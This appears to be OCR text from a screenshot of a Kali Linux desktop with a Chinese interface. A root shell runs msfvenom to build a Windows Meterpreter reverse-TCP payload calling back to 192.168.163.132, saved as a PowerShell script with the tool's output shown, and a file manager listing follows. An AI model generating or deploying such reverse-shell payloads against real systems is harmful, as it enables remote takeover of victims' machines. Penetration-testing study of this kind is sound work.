 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.163.132 LPORT=11
20 -f psh-reflection -o a.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-reflection file: 2818 bytes
Saved as: a.ps1
root@kali:~#
Empire-ma...
Nessus开启...
重启网络服...
root - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
桌面
回收站
网络
浏览网络
公共 模板 视频 图片 文档 下载 音乐
桌面 a pip-8.0.2 a.ps1 all-2.0.tar.gz Auto_Tor_IP_chan ca.crt
ger-master.zip
ca.key config.yaml output.txt output-http.txt update.sh